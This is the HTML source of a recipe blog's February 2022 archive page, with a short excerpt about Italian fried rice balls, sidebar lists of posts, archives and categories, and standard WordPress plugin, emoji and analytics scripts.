			<div class="entry-summary">
				<p>The 15 Best Ideas for Italian Fried Rice Balls . Italy has an abundant and lasting background when it comes to food. The typical Italian &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-74156 -->

					
				
			</div><!-- #blog-entries -->

			
			
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://eatwhatweeat.com/2022/02/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://eatwhatweeat.com/2022/02/page/15/">15</a>
<a class="next page-numbers" href="https://eatwhatweeat.com/2022/02/page/2/">Next</a></div>
	</nav>
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://eatwhatweeat.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://eatwhatweeat.com/baking-scalloped-potatoes/">Our 15 Favorite Baking Scalloped Potatoes Of All Time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eatwhatweeat.com/grilled-beef-tenderloin-recipe/">Best Grilled Beef Tenderloin Recipe Collections</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eatwhatweeat.com/chicken-enchiladas-with-sour-cream/">The Best 15 Chicken Enchiladas with sour Cream</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eatwhatweeat.com/gluten-free-angel-food-cake-recipe/">Homemade Gluten Free Angel Food Cake Recipe : Best Ever and so Easy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eatwhatweeat.com/gourmet-ramen-noodles/">15 Recipes for Great Gourmet Ramen Noodles</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://eatwhatweeat.com/2026/01/'>January 2026</a></li>
	<li><a href='https://eatwhatweeat.com/2025/12/'>December 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/11/'>November 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/10/'>October 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/09/'>September 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/08/'>August 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/07/'>July 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/06/'>June 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/05/'>May 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/04/'>April 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/03/'>March 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/02/'>February 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/01/'>January 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2024/12/'>December 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/11/'>November 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/10/'>October 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/09/'>September 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/08/'>August 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/07/'>July 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/06/'>June 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/05/'>May 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/04/'>April 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/03/'>March 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/02/'>February 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/01/'>January 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2023/12/'>December 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/11/'>November 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/10/'>October 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/09/'>September 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/08/'>August 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/07/'>July 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/06/'>June 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/05/'>May 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/04/'>April 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/03/'>March 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/02/'>February 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/01/'>January 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2022/12/'>December 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/11/'>November 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/10/'>October 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/09/'>September 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/08/'>August 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/07/'>July 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/05/'>May 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/04/'>April 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/03/'>March 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/02/' aria-current="page">February 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/01/'>January 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2021/12/'>December 2021</a></li>
	<li><a href='https://eatwhatweeat.com/2021/11/'>November 2021</a></li>
	<li><a href='https://eatwhatweeat.com/2021/10/'>October 2021</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://eatwhatweeat.com/1-pot/">1-Pot</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://eatwhatweeat.com/air-fryer/">Air Fryer</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://eatwhatweeat.com/appetizer/">Appetizer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://eatwhatweeat.com/baby-shower/">Baby Shower</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://eatwhatweeat.com/baking/">Baking</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://eatwhatweeat.com/bbq/">BBQ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://eatwhatweeat.com/beef/">Beef</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://eatwhatweeat.com/birthday/">Birthday</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://eatwhatweeat.com/bread/">Bread</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://eatwhatweeat.com/breakfast/">Breakfast</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://eatwhatweeat.com/casserole/">Casserole</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://eatwhatweeat.com/cheese/">Cheese</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://eatwhatweeat.com/chicken/">Chicken</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://eatwhatweeat.com/chocolate/">Chocolate</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://eatwhatweeat.com/cookie/">Cookie</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://eatwhatweeat.com/cooking-for-kids/">Cooking for Kids</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://eatwhatweeat.com/cooking-for-two/">Cooking for Two</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://eatwhatweeat.com/dairy-free/">Dairy-Free</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://eatwhatweeat.com/deep-fried/">Deep Fried</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://eatwhatweeat.com/dessert/">Dessert</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://eatwhatweeat.com/diabetic/">Diabetic</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://eatwhatweeat.com/dinner/">Dinner</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://eatwhatweeat.com/easter/">Easter</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://eatwhatweeat.com/egg/">Egg</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://eatwhatweeat.com/fish/">Fish</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://eatwhatweeat.com/gluten-free/">Gluten-Free</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://eatwhatweeat.com/gourmet/">Gourmet</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://eatwhatweeat.com/grill/">Grill</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://eatwhatweeat.com/high-fiber/">High Fiber</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://eatwhatweeat.com/instant-pot/">Instant Pot</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://eatwhatweeat.com/italian/">Italian</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://eatwhatweeat.com/keto/">Keto</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://eatwhatweeat.com/low-calorie/">Low Calorie</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://eatwhatweeat.com/low-carb/">Low Carb</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://eatwhatweeat.com/low-fat/">Low Fat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://eatwhatweeat.com/mexican/">Mexican</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://eatwhatweeat.com/mushrooms/">Mushrooms</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://eatwhatweeat.com/noodle/">Noodle</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://eatwhatweeat.com/paleo/">Paleo</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://eatwhatweeat.com/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://eatwhatweeat.com/pizza/">Pizza</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://eatwhatweeat.com/pork/">Pork</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://eatwhatweeat.com/rice/">Rice</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://eatwhatweeat.com/salad/">Salad</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://eatwhatweeat.com/salmon/">Salmon</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://eatwhatweeat.com/shrimp/">Shrimp</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://eatwhatweeat.com/soup/">Soup</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://eatwhatweeat.com/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://eatwhatweeat.com/vegetarian/">Vegetarian</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://eatwhatweeat.com/weight-loss/">Weight-Loss</a>
</li>
</ul></div></div></section>
	
</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
											</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Copyright &#169; 2026 <a href="https://eatwhatweeat.com/" title="Easy Recipes To Make at Home" >Easy Recipes To Make at Home</a>.
					Powered by <a href="https://wordpress.org" target="_blank">WordPress</a> and <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"endpoints":{"analytics":"https://eatwhatweeat.com/wp-json/wp-recipe-maker/v1/analytics"},"settings":{"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"print_new_tab":true},"post_id":"6027","home_url":"https://eatwhatweeat.com/","print_slug":"wprm_print","permalinks":"/%postname%/","ajax_url":"https://eatwhatweeat.com/wp-admin/admin-ajax.php","nonce":"e20c02db26","api_nonce":"75484d3ace","translations":[]};
//# sourceURL=wprm-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eatwhatweeat.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=8.0.2" id="wprm-public-js"></script>
<script type="text/javascript" src="https://eatwhatweeat.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eatwhatweeat.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://eatwhatweeat.com/wp-content/themes/bam/assets/js/main.js?ver=6.9" id="bam-main-js"></script>
<script type="text/javascript" src="https://eatwhatweeat.com/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eatwhatweeat.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eatwhatweeat.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4651460,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4651460&101" alt="free stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30e959e4b924fb98bec714f01162b95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>